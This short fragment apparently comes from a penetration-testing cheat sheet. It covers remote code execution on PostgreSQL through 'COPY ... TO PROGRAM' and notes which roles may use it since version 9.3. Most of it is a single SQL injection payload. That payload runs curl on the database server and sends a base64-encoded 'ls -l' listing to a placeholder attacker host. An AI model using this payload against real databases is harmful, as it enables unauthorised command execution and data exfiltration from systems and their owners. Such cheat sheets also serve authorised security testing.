 RCE #
RCE to program
Since version 9.3, only super users and member of the group pg_execute_server_program can
use copy for RCE (example with exfiltration:
'; copy (SELECT '') to program 'curl http://YOUR-SERVER?f=`ls -l|base64`'-- -